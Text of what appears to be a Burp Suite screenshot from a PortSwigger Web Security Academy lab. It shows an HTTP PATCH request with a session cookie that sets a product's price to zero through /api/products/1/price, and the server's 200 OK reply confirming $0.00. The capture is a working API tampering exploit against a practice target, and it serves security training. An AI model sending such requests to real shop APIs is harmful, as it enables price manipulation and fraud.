 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0aac00ef04d184068297b6f7000800ed.web-security-academy.net
3 Cookie: session=bwZpsKiKMbB5UM1X2Fw3cwLD2zYLSnvt
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Content-Length: 13
18
19 {
"price":0
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}